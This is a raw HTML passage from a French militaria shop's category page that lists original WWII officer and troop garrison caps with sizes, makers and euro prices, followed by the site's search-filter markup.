		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=64431&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63478" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/334436-home_default/calot-officier-chino-taille-52.jpg" alt="Calot officier, chino, taille 52" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/334436-large_default/calot-officier-chino-taille-52.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html" content="https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html">Calot officier, chino, taille 52</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63478&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="67671" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/354411-home_default/calot-officier-chocolat-taille-55.jpg" alt="Calot officier, chocolat, taille 55" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/354411-large_default/calot-officier-chocolat-taille-55.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html" content="https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html">Calot officier, chocolat, taille 55</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						115,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=67671&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66170" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/347044-home_default/calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944.jpg" alt="Calot officier, chocolat, taille 55, British-Made, E.W. Vero &amp; Co., 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/347044-large_default/calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html" content="https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html">Calot officier, chocolat, taille 55, British-Made, E.W. Vero &amp; Co., 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						115,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=66170&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="63006" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331873-home_default/calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944.jpg" alt="Calot officier, chocolat, taille 55, British-Made, Hobson &amp; Sons, Ltd. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331873-large_default/calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html" content="https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html">Calot officier, chocolat, taille 55, British-Made, Hobson &amp; Sons, Ltd. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63006&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63988" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/337141-home_default/calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto.jpg" alt="Calot officier, Col. Boylston Bass, Secretary of the General Staff, Sixth Army, PTO" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/337141-large_default/calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html" content="https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html">Calot officier, Col. Boylston Bass, Secretary of the General Staff, Sixth Army, PTO</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63988&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65307" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/342916-home_default/calot-officier-moutarde-taille-54-etat-neuf.jpg" alt="Calot officier, moutarde, taille 54, état neuf" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/342916-large_default/calot-officier-moutarde-taille-54-etat-neuf.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html" content="https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html">Calot officier, moutarde, taille 54, état neuf</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						125,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65307&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
                            <div class="product-miniature new-gift-miniature" onclick="window.open('https://www.paratrooper.fr/fr/carte-cadeau', '_self')">
        <div class="align-center d-flex flex-column flex-fill justify-content-center">
            <img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/giftcard.png">

            <p class="title">Vous cherchez le cadeau parfait ?</p>
        </div>

        <a href="https://www.paratrooper.fr/fr/carte-cadeau" class="btn btn-primary">Offrir une carte cadeau</a>
    </div>
        
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="67749" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/354717-home_default/calot-officier-pink-taille-56-etat-neuf.jpg" alt="Calot officier, Pink, taille 56, état neuf" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/354717-large_default/calot-officier-pink-taille-56-etat-neuf.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html" content="https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html">Calot officier, Pink, taille 56, état neuf</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						165,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=67749&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="62929" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331566-home_default/en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944.jpg" alt="Calot troupe, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331566-large_default/en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html" content="https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html">Calot troupe, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						195,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62929&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="62267" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/328198-home_default/calot-troupe-30th-cav-recon-troop-30th-infantry-division.jpg" alt="Calot troupe, 30th Cav. Recon. Troop, 30th Infantry Division" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/328198-large_default/calot-troupe-30th-cav-recon-troop-30th-infantry-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html" content="https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html">Calot troupe, 30th Cav. Recon. Troop, 30th Infantry Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62267&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="67921" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/355212-home_default/calot-troupe-artillerie-taille-55-1942.jpg" alt="Calot troupe, artillerie, 1942" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/355212-large_default/calot-troupe-artillerie-taille-55-1942.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html" content="https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html">Calot troupe, artillerie, 1942</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						55,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=67921&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="53998" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/286138-home_default/calot-troupe-artillerie-taille-56.jpg" alt="Calot troupe, artillerie, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/286138-large_default/calot-troupe-artillerie-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html" content="https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html">Calot troupe, artillerie, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						55,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=53998&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65550" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/344011-home_default/calot-troupe-artillerie-taille-57-1942.jpg" alt="Calot troupe, artillerie, taille 57, 1942" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/344011-large_default/calot-troupe-artillerie-taille-57-1942.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html" content="https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html">Calot troupe, artillerie, taille 57, 1942</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						85,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65550&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="54597" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/288571-home_default/calot-troupe-artillerie-taille-57-1943.jpg" alt="Calot troupe, artillerie, taille 57, 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/288571-large_default/calot-troupe-artillerie-taille-57-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html" content="https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html">Calot troupe, artillerie, taille 57, 1943</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						75,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=54597&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="51459" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/273403-home_default/calot-troupe-artillerie-taille-59-1943.jpg" alt="Calot troupe, artillerie, taille 59, 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/273403-large_default/calot-troupe-artillerie-taille-59-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html" content="https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html">Calot troupe, artillerie, taille 59, 1943</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						85,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=51459&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Effacer les filtres</a>
                    <form action="https://www.paratrooper.fr/fr/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Prix <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="675"
                        data-step="15"
                        data-values="[ 45, 675 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    45,00 € - 675,00 €
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tous</option>
																												<option value="9618" >Accueil (99)</option>
																									<option value="9621" >Original (99)</option>
																									<option value="9665" >Américain (99)</option>
																									<option value="9690" >US ARMY (99)</option>
																									<option value="9708" >USAAF (8)</option>
																									<option value="9712" >USMC (2)</option>
																									<option value="9730" >US NAVY (3)</option>
																									<option value="9743" >CASQUE M1 (5)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNES ET DECORATIONS (5)</option>
																									<option value="9767" >AIRBORNE (5)</option>
																									<option value="9769" >TROUPES DE MONTAGNE &amp; FSSF (1)</option>
																									<option value="9771" >British-Made (7)</option>
																										<option value="9773" selected="selected">Coiffures (99)</option>
																									<option value="9774" >Uniformes (2)</option>
																									<option value="9785" >Documents, cartes &amp; photographies (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">Tous</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Accueil <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Américain <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							CASQUE M1 <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Coiffures <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9604" data-id-criterion-group="4" id="as4c_4_9604" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9604" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Documents, cartes &amp; photographies <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNES ET DECORATIONS <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
